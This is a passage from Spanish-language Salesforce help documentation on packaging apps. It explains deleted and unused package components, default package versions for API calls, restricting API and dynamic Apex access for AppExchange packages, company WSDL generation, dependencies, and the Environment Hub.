### Crear paquetes y distribuir sus aplicaciones Determinación de su proceso de desarrollo

- **•** Clases y desencadenadores de Apex que no tienen acceso global
- **•** Fichas personalizadas.
- **•** Componentes de Visualforce con acceso público.
- **•** Componentes protegidos, incluyendo:
	- **–** Etiquetas personalizadas
	- **–** Vínculos personalizados (para la página de inicio únicamente)
	- **–** Alertas del flujo de trabajo
	- **–** Actualizaciones de campos de flujo de trabajo
	- **–** Mensajes salientes de flujo de trabajo
	- **–** Tareas del flujo de trabajo
	- **–** desencadenadores de flujo de flujo de trabajo

Process Builder ha sustituido las acciones de flujo de trabajo del desencadenador de flujo, anteriormente disponible en un programa piloto. Las organizaciones que están utilizando acciones de flujo de trabajo del desencadenador de flujo pueden seguir creando y modificándolos, pero las acciones de flujo de trabajo del desencadenador de flujo no están disponibles para nuevas organizaciones.

**•** Componentes de datos, como Documentos, Tableros y Reportes. Son los únicos tipos de componentes que también se pueden recuperar de la Papelera.

Puede recuperar los componentes de la Papelera de reciclaje y la página Componentes de paquete eliminados en cualquier momento antes de cargar una nueva versión del paquete. Para ello, haga clic en **Recuperar** junto al componente.

Los Componentes eliminados muestran la siguiente información (en orden alfabético):



## <span id="page-5461-0"></span>Visualización de componentes sin usar en un paquete

Esta tabla muestra componentes que ya no usan empleadas en la versión actual de un paquete. Cualquier componente que aparece aquí forma parte de un paquete gestionado puede eliminarse a no ser que lo use en integraciones personalizadas. Después de eliminar un componente sin utilizar, seguirá apareciendo en la lista durante 15 días. Durante ese tiempo puede cancelar su eliminación para restaurar el campo y todos los datos que almacena, o eliminar el componente de forma permanente. Tenga en cuenta que cuando cancela la eliminación de un campo personalizado, algunas de sus propiedades se pierden o modifican. Después de 15 días, el campo y sus datos se eliminan permanentemente.

Nota: Antes de eliminar un campo personalizado puede mantener un registro de sus datos. Desde Configuración, ingrese *Exportación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Exportación de datos**.

EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



### Se muestra la siguiente información sobre componentes (en orden alfabético):

## <span id="page-5461-1"></span>Modificación de campos personalizados después de editar un paquete

Los siguientes cambios están permitidos en campos personalizados de un paquete, una vez se haya editado.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Developer** Edition

- **•** La longitud de un campo de texto se puede aumentar o reducir.
- **•** El número de dígitos a la izquierda o derecha de la coma decimal en un valor de campo se puede aumentar o reducir.
- **•** Un campo obligatorio puede hacerse no obligatorio y vice versa. Si se requiere un valor predeterminado para un campo, esa restricción se puede eliminar y viceversa.

## <span id="page-5462-0"></span>Configuración de las versiones de paquete predeterminado para las llamadas a la API

Una versión de paquete es un número que identifica el conjunto de componentes cargados en un paquete. El número de versión tiene el formato

*majorNumber.minorNumber.patchNumber* (por ejemplo, 2.1.3). Los números mayor y menor aumentan con cada versión posterior. El *patchNumber* se genera y se actualiza sólo para una versión de parche. Los editores pueden utilizar las versiones de paquetes para hacer evolucionar los componentes de sus paquetes gestionados cómodamente publicando versiones posteriores de paquetes sin que dicho paquete estropee las integraciones de clientes existentes.

Las versiones de paquete predeterminadas para las llamadas a la API ofrecen ajustes de emergencia en caso de que una llamada a la API no proporcione versiones de paquete. Muchos clientes de API no incluyen información sobre la versión del paquete, por lo que de forma predeterminada se mantiene el comportamiento existente para estos clientes.

Puede especificar las versiones de paquete predeterminadas para las llamadas a la API de compañía y la API de socio. El WSDL de compañía es para clientes que quieren crear una integración con su organización de Salesforce únicamente. Está muy tipificado, lo que quiere decir que las llamadas afectan a objetos y campos con tipos de datos muy específicos como int y string. Partner WSDL es para clientes, socios y proveedores de software independientes (ISV) que deseen crear una integración con múltiples organizaciones de Salesforce, con independencia de sus objetos personalizados o campos. No está estrictamente tipificado, lo que significa que las llamadas afectan a pares de valor-nombre de campo, no a tipos de datos específicos.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar versiones de paquetes predeterminados para las llamadas a la API:

**•** "Personalizar aplicación"

Debe asociar el WSDL de compañía con versiones de paquetes específicas para mantener el comportamiento existente para los clientes. Hay opciones para ajustar los enlaces de versión de paquete para una llamada a la API desde aplicaciones clientes, ya sea utilizando WSDL de compañía o WSDL de socio. La información de versión de paquete de aquellas llamadas a la API realizadas desde una aplicación cliente basada en el WSDL de compañía viene determinada por el primero de los siguientes ajustes que coincida.

- **1.** El encabezado SOAP de EncabezadoVersiónPaquete.
- **2.** El extremo SOAP contiene una URL con el formato *nombreServidor*/services/Soap/c/*versión\_api/ID*, donde *versión\_api* es la versión de la API, como 36.0; e *ID* codifica sus selecciones de versión de paquete cuando se generó el WSDL de compañía.
- **3.** La configuración predeterminada de versión de paquete de compañía.

El WSDL de socio es más flexible, ya que se utiliza para la integración con múltiple organizaciones. Si selecciona la opción No especificado para una versión de paquete cuando configura las versiones de paquete de socio predeterminadas, el comportamiento se definirá según la última versión de paquete instalada. Esto significa que el comportamiento de los componentes de paquete, como un desencadenador de Apex, podría cambiar cuando se actualiza un paquete, y que ese cambio afectaría inmediatamente a la integración. Los suscriptores pueden querer seleccionar una versión específica de un paquete instalado para todas las llamadas a la API de socio desde aplicaciones cliente, lo que les permite asegurarse de que las siguientes instalaciones de versiones de paquetes no afectarán a sus integraciones existentes.

La información de versión de paquete de aquellas llamadas a la API de socio viene determinada por el primero de los siguientes ajustes que coincida.

- **1.** El encabezado SOAP de EncabezadoVersiónPaquete.
- **2.** Una llamada a la API desde una página de Visualforce utiliza las versiones de paquete definidas para la página de Visualforce.
- **3.** La configuración predeterminada de versión de paquete de socio.

Para configurar versiones de paquetes predeterminados para las llamadas a la API:

**1.** En Configuración, ingrese *API* en el cuadro Búsqueda rápida y, a continuación, seleccione **API**.

- **2.** Haga clic en **Configurar ajustes de versión del paquete de compañía** o **Configurar ajustes de versión del paquete de socio**. Estos vínculos sólo están disponibles si ha instalado al menos un paquete gestionado en su organización.
- **3.** Seleccione una Versión del paquete para cada uno de los paquetes gestionados que tiene instalados. Si no está seguro de qué versión de paquete seleccionar, deberá dejar la selección predeterminada.

### **4.** Haga clic en **Guardar**.

Nota: La instalación de una nueva versión de un paquete en su organización no afectará a la configuración predeterminada actual.

## <span id="page-5463-0"></span>Acerca del acceso a la API y Apex dinámico en paquetes

Los componentes de un paquete de Apex tienen acceso mediante Apex dinámico y API a los objetos estándar y personalizados en la organización en la que están instalados. Es posible que los desarrolladores de paquetes de AppExchange de Force.com creados para clientes externos (también denominados desarrolladores externos o socios) quieran restringir este acceso. La restricción de acceso incrementa la seguridad de instalación de los paquetes por parte de los administradores. Además, es posible que los administradores que instalan este tipo de paquetes deseen restringir el acceso después de la instalación para aumentar la seguridad, incluso si los desarrolladores no lo han hecho.

Acceso a la API es una configuración de paquete que controla el acceso a Apex dinámico y a la API que los S-Control y otros componentes de un paquete tienen a objetos estándar y personalizados. La configuración se muestra tanto para el desarrollador como para el instalador en la página de detalles del paquete. Con esta configuración:

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **•** El desarrollador de un paquete de AppExchange puede restringir el acceso a la API para un paquete antes de cargarlo en Force.com AppExchange. Una vez restringido, los componentes del paquete reciben sesiones de Apex y API que están restringidas a los objetos personalizados en el paquete. El desarrollador también puede activar el acceso a objetos estándar específicos y a cualquier objeto personalizado en otros paquetes de los que dependa este paquete.
- **•** El instalador de un paquete puede aceptar o rechazar los privilegios de acceso al paquete al instalar el paquete en su organización.
- **•** Después de la instalación, un administrador puede cambiar el acceso a Apex y API de un paquete en cualquier momento. El instalador también puede activar el acceso a otros objetos como objetos personalizados creados en la organización del instalador u objetos instalados por paquetes no relacionados.

Hay dos opciones posibles para la configuración de Acceso a la API:

- **•** La opción predeterminada No restringido, que ofrece a los componentes del paquete el mismo acceso a la API a objetos estándar que el usuario que haya iniciado sesión cuando el componente envíe una solicitud a la API. Apex se ejecutan en modo de sistema. Un acceso sin restricciones proporciona a Apex acceso de lectura a todos los objetos estándar y personalizados.
- <span id="page-5463-1"></span>**•** Restringido, que permite que el administrador seleccione a qué objetos estándar pueden acceder los componentes del paquete. Además, los componentes de los paquetes restringidos sólo pueden acceder a los objetos personalizados del paquete actual si el usuario tiene los permisos de objetos que le proporcionan el acceso.

## Consideraciones del acceso a la API y Apex dinámico en paquetes

De forma predeterminada, Apex dinámico sólo puede acceder a los componentes con los que se empaqueta el comando. Para proporcionar acceso a objetos estándar no incluidos en el paquete, el desarrollador debe configurar el Acceso a la API.

- **1.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **2.** Seleccione el paquete que contiene un Apex dinámico que necesite acceder a objetos estándar en la organización que realiza la instalación.
- **3.** En la lista relacionada de detalles de paquete, haga clic en **Activar restricciones** o Restringido, la opción que esté disponible.
- **4.** Defina el nivel de acceso (Leer, Crear, Modificar, Eliminar) de los objetos estándar a los que Apex dinámico puede acceder.

### **5.** Haga clic en **Guardar**.

Si selecciona Restringido para la configuración de Acceso a la API en un paquete, afectará a lo siguiente:

- **•** El acceso a la API en un paquete anula los siguientes permisos de usuario:
	- **–** Apex de autor
	- **–** Personalizar aplicación
	- **–** Modificar plantillas en formato HTML
	- **–** Modificar campos de sólo lectura
	- **–** Gestionar territorios
	- **–** Gestionar centros de llamadas
	- **–** Gestionar categorías
	- **–** Gestionar tipos de reportes personalizados
	- **–** Gestionar tableros
	- **–** Gestionar membretes
	- **–** Gestionar licencias de paquete
	- **–** Gestionar documentos públicos
	- **–** Gestionar vistas de listas públicas
	- **–** Gestionar reportes públicos
	- **–** Gestionar plantillas públicas
	- **–** Gestionar usuarios
	- **–** Transferir registros
	- **–** Utilizar asistentes de reasignación de equipos
	- **–** Ver parámetros y configuración
	- **–** Exportar datos semanalmente
- **•** Si los accesos Leer, Crear, Modificar y Eliminar no están seleccionados en la configuración de acceso a la API para objetos, los usuarios no tendrán acceso a dichos objetos desde los componentes del paquete, aun cuando el usuario tenga los permisos "Modificar todos los datos" y "Ver todos los datos".
- **•** Un paquete con acceso a la API Restringido no puede crear usuarios.
- **•** Salesforce niega el acceso a solicitudes de servicio Web y executeanonymous desde un paquete de AppExchange que tenga acceso Restringido .

Las siguientes consideraciones también se aplican al acceso a la API desde paquetes:

- **•** Las reglas de flujo de trabajo y los desencadenadores de Apex se activan independientemente del acceso a la API de un paquete.
- **•** Si un componente está en más de un paquete en una organización, su acceso a la API no está restringido en los paquetes de la organización, con independencia de la configuración del acceso.
- **•** Si Salesforce presenta un nuevo objeto estándar después de que haya restringido el acceso a un paquete, no podrá acceder al nuevo objeto estándar por defecto. Debe modificar la restricción de acceso para incluir el nuevo objeto estándar.
- **•** Cuando actualiza un paquete, los cambios en el acceso a la API se ignoran aun cuando el desarrollador los especifique. Esto garantiza que el administrador que esté instalando la actualización tiene todo el control. Los instaladores deben examinar detenidamente los cambios en el acceso al paquete en cada actualización durante la instalación y anotar todos los cambios aceptables. A continuación,

ya que esos cambios se ignoran, el administrador debería aplicar manualmente cualquier cambio aceptable después de instalar una actualización.

- **•** Salesforce proporciona los S-Control, que permanecen online en Salesforce. Gracias a este nivel de integración, existen diferentes formas por las que un S-Control de un paquete instalado puede aumentar sus privilegios de usuario hasta un nivel completo. Los S-Control tienen las siguientes limitaciones con objeto de proteger la seguridad de las organizaciones que instalan paquetes:
	- **–** En los paquetes que está desarrollando (es decir, que no se instalan desde AppExchange), sólo puede agregar S-Control a paquetes cuyo acceso a la API sea por defecto Sin restringir. Cuando un paquete contiene un S-Control, no puede activar el acceso Restringido a la API.
	- **–** Puede activar las restricciones de acceso en los paquetes que haya instalado, incluso si el paquete contiene S-Control. Sin embargo, las restricciones de acceso sólo proporcionan una protección limitada de los S-Control. Salesforce recomienda tener conocimientos sobre el JavaScript de cada S-Control antes de confiar en la restricción de acceso para la seguridad de los S-Control.
	- **–** Si un paquete instalado tiene el acceso Restringido a la API, las actualizaciones se realizarán correctamente sólo si la versión actualizada no contiene ningún S-Control. Si hay algún S-Control presente en la versión actualizada, debe cambiar el paquete instalado en este momento por el acceso No restringido a la API.

## CONSULTE TAMBIÉN

<span id="page-5465-0"></span>[Instalación de un paquete](#page-1120-0) [Configuración de paquetes instalados](#page-1123-0)

## Gestionar el acceso a la API y Apex dinámico en paquetes

Acceso a la API es una configuración de paquete que controla el acceso a Apex dinámico y a la API que los S-Control y otros componentes de un paquete tienen a objetos estándar y personalizados. La configuración se muestra tanto para el desarrollador como para el instalador en la página de detalles del paquete. Con esta configuración:

- **•** El desarrollador de un paquete de AppExchange puede restringir el acceso a la API para un paquete antes de cargarlo en Force.com AppExchange. Una vez restringido, los componentes del paquete reciben sesiones de Apex y API que están restringidas a los objetos personalizados en el paquete. El desarrollador también puede activar el acceso a objetos estándar específicos y a cualquier objeto personalizado en otros paquetes de los que dependa este paquete.
- **•** El instalador de un paquete puede aceptar o rechazar los privilegios de acceso al paquete al instalar el paquete en su organización.
- **•** Después de la instalación, un administrador puede cambiar el acceso a Apex y API de un paquete en cualquier momento. El instalador también puede activar el acceso a otros objetos como objetos personalizados creados en la organización del instalador u objetos instalados por paquetes no relacionados.

## Configuración del acceso a la API y Apex dinámico en paquetes

Para cambiar los privilegios de acceso al paquete en un paquete que ha creado el usuario o alguien de su organización:

- **1.** En Configuración, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **2.** Seleccione un paquete.

## EDICIONES

### Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para modificar el acceso a la API y Apex dinámico de un paquete que haya creado o instalado:

**•** "Crear paquetes de AppExchange"

Para aceptar o rechazar el acceso a la API y Apex dinámico de paquete para un paquete como parte de la instalación:

**•** "Descargar paquetes de AppExchange"

**3.** El campo Acceso a API muestra la configuración de campo actual, Restringido o No restringido y un vínculo a **Activar restricciones** o **Desactivar restricciones**. Si los accesos Leer, Crear, Modificar y Eliminar no están seleccionados en la configuración de acceso a la API para objetos, los usuarios no tendrán acceso a dichos objetos desde los componentes del paquete, aun cuando el usuario tenga los permisos "Modificar todos los datos" y "Ver todos los datos".

Utilice el campo Acceso a API para:

### **Activar restricciones**

Esta opción está disponible sólo si el ajuste actual es No restringido. Seleccione esta opción si desea especificar el acceso a Apex dinámico y API que tienen los componentes de paquete a objetos estándar en la organización del instalador. Cuando seleccione esta opción, aparecerá la lista Permisos de objetos extendidos. Seleccione las casillas de verificación Leer, Crear, Modificar o Eliminar para activar el acceso a cada objeto de la lista. Esta selección está desactivada en algunas situaciones. Haga clic en **Guardar** cuando haya terminado. Para obtener más información sobre la selección de la opción Restringido incluida la información sobre el momento en el que se desactiva, consulte [Consideraciones sobre el acceso a la API y Apex](#page-5463-1) [dinámico en paquetes](#page-5463-1) en la página 5458.

### **Desactivar restricciones**

Esta opción está disponible sólo si el ajuste actual es Restringido. Seleccione esta opción si no desea restringir los privilegios de acceso a Apex y la API que tienen los componentes del paquete a objetos estándar y personalizados. Esta opción proporciona a todos los componentes del paquete el mismo acceso a API que el usuario que ha iniciado sesión. Por ejemplo, si un usuario puede acceder a las cuentas, una clase de Apex del paquete que accede a las cuentas se realizaría con éxito cuando la activara el usuario.

### **Restringido**

Haga clic en este vínculo si ya dispone de acceso restringido a API y desea modificar las restricciones.

### Aceptación o rechazo de los privilegios de acceso a la API y Apex dinámico durante la instalación

Para aceptar o rechazar los privilegios de acceso a la API y Apex dinámico para un paquete que esté instalando:

- **•** Inicie el proceso de instalación en AppExchange de Force.com.
- **•** En **Aprobar acceso de API**, acéptelo haciendo clic en **Siguiente** o rechácelo haciendo clic en **Cancelar**. Complete los pasos de instalación si no lo ha cancelado.

## Cambio de los privilegios de acceso a la API y Apex dinámico tras la instalación

Para modificar los privilegios de acceso a la API y Apex dinámico de paquete después de haber instalado un paquete:

- **1.** En Configuración, ingrese *Paquetes instalados* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes instalados**.
- **2.** Haga clic en el nombre del paquete que desea modificar.
- **3.** El campo Acceso a API muestra la configuración de campo actual, Restringido o No restringido y un vínculo a **Activar restricciones** o **Desactivar restricciones**. Si los accesos Leer, Crear, Modificar y Eliminar no están seleccionados en la configuración de acceso a la API para objetos, los usuarios no tendrán acceso a dichos objetos desde los componentes del paquete, aun cuando el usuario tenga los permisos "Modificar todos los datos" y "Ver todos los datos".

Utilice el campo Acceso a API para:

#### **Activar restricciones**

Esta opción está disponible sólo si el ajuste actual es No restringido. Seleccione esta opción si desea especificar el acceso a Apex dinámico y API que tienen los componentes de paquete a objetos estándar en la organización del instalador. Cuando seleccione esta opción, aparecerá la lista Permisos de objetos extendidos. Seleccione las casillas de verificación Leer, Crear, Modificar o Eliminar para activar el acceso a cada objeto de la lista. Esta selección está desactivada en algunas situaciones.

Haga clic en **Guardar** cuando haya terminado. Para obtener más información sobre la selección de la opción Restringido incluida la información sobre el momento en el que se desactiva, consulte [Consideraciones sobre el acceso a la API y Apex](#page-5463-1) [dinámico en paquetes](#page-5463-1) en la página 5458.

### **Desactivar restricciones**

Esta opción está disponible sólo si el ajuste actual es Restringido. Seleccione esta opción si no desea restringir los privilegios de acceso a Apex y la API que tienen los componentes del paquete a objetos estándar y personalizados. Esta opción proporciona a todos los componentes del paquete el mismo acceso a API que el usuario que ha iniciado sesión. Por ejemplo, si un usuario puede acceder a las cuentas, una clase de Apex del paquete que accede a las cuentas se realizaría con éxito cuando la activara el usuario.

### **Restringido**

Haga clic en este vínculo si ya dispone de acceso restringido a API y desea modificar las restricciones.

## <span id="page-5467-0"></span>Generación de WSDL de compañía con paquetes gestionados

Si está descargando un WSDL de compañía y ha instalado paquetes gestionados en su organización, deberá realizar un paso adicional para seleccionar la versión de cada paquete instalado para incluirlo en el WSDL generado. El WSDL de compañía está muy tipificado, lo que quiere decir que las llamadas afectan a objetos y campos con tipos de datos muy específicos como int y string.

Una versión de paquete es un número que identifica el conjunto de componentes cargados en un paquete. El número de versión tiene el formato

*majorNumber.minorNumber.patchNumber* (por ejemplo, 2.1.3). Los números mayor y menor aumentan con cada versión posterior. El *patchNumber* se genera y se actualiza sólo para una versión de parche. Los editores pueden utilizar las versiones de paquetes para hacer evolucionar los componentes de sus paquetes gestionados cómodamente publicando versiones posteriores de paquetes sin que dicho paquete estropee las integraciones de clientes existentes. Un suscriptor puede seleccionar una versión de paquete para cada paquete gestionado instalado para que su cliente API pueda continuar funcionando con el comportamiento específico y conocido aunque instale versiones subsiguientes de un paquete. Cada versión de un paquete puede tener variaciones en la composición de sus objetos y campos, por lo que debe seleccionar una versión específica cuando genere el WSDL tipificado.

Para descargar un WSDL de compañía con paquetes gestionados instalados:

- **1.** En Configuración, ingrese *API* en el cuadro Búsqueda rápida y, a continuación, seleccione **API**.
- **2.** Haga clic en **Generar WSDL de compañía**.
- **3.** Seleccione una Versión del paquete para cada uno de los paquetes gestionados que tiene instalados. Si no está seguro de qué versión de paquete seleccionar, deberá dejar la selección predeterminada, que es la última versión de paquete.
- **4.** Haga clic en **Generar**.
- **5.** Utilice el menú **Archivo** de su navegador para guardar el WSDL en su equipo.
- **6.** En su equipo, importe la copia local del documento WSDL en su entorno de desarrollo.

Debe tener en cuenta lo siguiente de su WSDL de compañía generado:

- **•** Cada una de las selecciones de versión de paquete gestionado se incluye en un comentario en la parte superior del WSDL.
- **•** El WSDL generado contiene los objetos y campos de su organización, incluyendo los disponibles en las versiones seleccionadas de cada paquete instalado. Si un campo u objeto se agrega a una versión posterior del paquete, deberá generar el WSDL de compañía con esa versión del paquete para trabajar con el objeto o campo de su integración de API.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para descargar un WSDL:

**•** "Personalizar aplicación"

- **•** El extremo SOAP al final del WSDL contiene una URL con el formato
	- *nombreServidor*/services/Soap/c/*versión\_api/ID*, donde *versión\_api* es la versión de la API, como 36.0; e *ID* codifica sus selecciones de selecciones de versión de paquete cuando se comunica con Salesforce.

También puede seleccionar las versiones de paquete predeterminadas para el WSDL de compañía sin descargar un WSDL en la página API de Configuración. Las versiones de paquete predeterminadas para las llamadas a la API ofrecen ajustes de emergencia en caso de que una llamada a la API no proporcione versiones de paquete. Muchos clientes de API no incluyen información sobre la versión del paquete, por lo que de forma predeterminada se mantiene el comportamiento existente para estos clientes.

## <span id="page-5468-0"></span>Concepto de dependencias

Las dependencias de paquetes se crean cuando un componente hace referencia a otro componente, permiso o preferencia que se necesita para que el componente sea válido. Force.com realiza el seguimiento de algunas dependencias, incluyendo:

- **•** Se activan dependencias de la organización, como varias divisas o campañas
- **•** Dependencias específicas de componentes, como tipos de registro o divisiones concretas
- **•** Referencias a objetos o campos estándar y personalizados

Los paquetes, las clases de Apex, los desencadenadores de Apex, los componentes de Visualforce y las páginas de Visualforce pueden tener dependencias en los componentes dentro de una organización. Estas dependencias se registran en la página Mostrar dependencias.

Las dependencias son importantes para los paquetes porque cualquier dependencia en un componente de un paquete se considera una dependencia del paquete completo.

Nota: La organización de un instalador debe cumplir todos los requisitos de dependencia enumerados en la página Mostrar dependencias o la instalación fallará. Por ejemplo, la organización del instalador debe tener divisiones activadas para instalar un paquete que haga referencia a divisiones.

Las dependencias son importantes para las clases y los desencadenadores de Apex debido a que cualquier componente en el que depende una clase o un desencadenador debe estar incluido con la clase o el desencadenador cuando el código se desarrolla o incluye en paquetes.

Además de las dependencias, también se muestra el ámbito de operación en la página Mostrar dependencias. El ámbito de operación es una tabla en la que se enumeran las operaciones de lenguaje de manipulación de datos (DML) (por ejemplo insert o merge) que una secuencia de comandos de Apex se ejecuta en un objeto especificado. El ámbito de operación se puede utilizar cuando se instala una aplicación para determinar todo el alcance de las operaciones de base de datos de la aplicación.

Para ver las dependencias y el ámbito de operación de un paquete, una clase de Apex, un desencadenador de Apex o una página de Visualforce:

**1.** Navegue al componente adecuado desde Configuración:

- **•** Para paquetes, ingrese *Paquetes* en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes**.
- **•** Para clases de Apex, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y a continuación, seleccione **Clases de Apex** .
- **•** Para desencadenadores de Apex, desde la configuración de gestión, vaya a Desencadenadores.
- **•** Para páginas de Visualforce, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y luego seleccione **Páginas de Visualforce** .
- **2.** Seleccione el nombre del componente.

### EDICIONES

Disponible en: Salesforce Classic

Paquetes de AppExchange y Visualforce disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

Apex disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para cargar paquetes:

**•** "Cargar paquetes de AppExchange"

Para ver las dependencias de Apex:

- **•** "Apex de autor"
- Para ver las dependencias de Visualforce:
- **•** "Modo de desarrollador"

**3.** Haga clic en **Ver dependencias** para un paquete o en **Mostrar dependencias** para los demás componentes. De este modo, podrá ver una lista de objetos que dependen del componente seleccionado.

Si aparece una lista de los objetos dependientes, haga clic en **Campos** para acceder al detalle de nivel de campo del ámbito de operación. Los detalles a nivel de campo incluyen información , como si un campo está actualizado con Apex. Para obtener más información, consulte [Ámbito de operación de campo](#page-5202-0) en la página 5197.

Los paquetes, el código de Apex y las páginas de Visualforce pueden depender de muchos componentes, entre otros:

- **•** Definiciones de campos personalizados
- **•** Fórmulas de validación
- **•** Reportes
- **•** Tipos de registro
- **•** Apex
- **•** Páginas y componentes de Visualforce

Por ejemplo, si una página de Visualforce incluye una referencia a un campo de divisa múltiple, como {!contract.ISO code}, a que la página de Visualforce tenga una dependencia de divisa múltiple. Si un paquete contiene esta página de Visualforce, también tiene una dependencia de divisa múltiple. Cualquier organización que desee instalar este paquete debe tener la opción de divisa múltiple activada.

### CONSULTE TAMBIÉN

[Preparar sus aplicaciones para su distribución](#page-5486-0)

[Gestionar versiones](#page-5499-0)

[Publicar actualizaciones de paquetes gestionados](#page-5498-0)

<span id="page-5469-0"></span>[Publicación de ampliaciones de paquetes gestionados](#page-5497-0)

[Ámbito de operación de campo](#page-5202-0)

## Núcleo de entorno

El Núcleo de entorno le permite ver, conectar, crear y registrar a organizaciones de Salesforce desde una sola ubicación. Si su compañía tiene varios entornos para el desarrollo y pruebas, el Núcleo de entorno le permite simplificar su enfoque en la gestión de la organización.

Desde el Núcleo de entorno, puede:

- **•** Conectar organizaciones existentes al núcleo con descubrimiento automático de las organizaciones relacionadas.
- **•** Crear organizaciones de edición estándar y de socio para desarrollo y pruebas.
- **•** Ver y filtrar miembros del núcleo de acuerdo con criterios de su elección como edición, fecha de creación, instancia, origen y estado de SSO.
- **•** Crear asignaciones de usuario de inicio de sesión único (SSO) para un acceso de inicio de sesión sencillo a miembros del núcleo.

Cada organización miembro del núcleo corresponde a un objeto EnvironmentHubMember. EnvironmentHubMember es un objeto estándar,similar a Cuentas o Contactos, de modo que puede utilizar la plataforma para ampliar o modificar el Núcleo de entorno de forma programática. Por ejemplo, puede crear campos personalizados, configurar reglas de flujo de trabajo o definir asignaciones de usuario y activar el inicio de sesión único utilizando la API, para cualquier organización miembro del núcleo.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### [Empezar a trabajar con el Núcleo de entorno](#page-5470-0)

Configure el Núcleo de entorno de modo que esos usuarios en su compañía puedan acceder a la aplicación para crear y gestionar organizaciones miembro. A continuación active Mi dominio de modo que puede conectar organizaciones existentes al núcleo y crear asignaciones de usuario de SSO.

### [Gestionar organizaciones en el núcleo de entorno](#page-5473-0)

Puede gestionar todas sus organizaciones de Salesforce existentes desde una sola ubicación conectándolas al Núcleo de entorno. También puede crear organizaciones utilizando plantillas de Salesforce para fines de desarrollo y de prueba.

### [Inicio de sesión único en el núcleo de entorno](#page-5474-0)

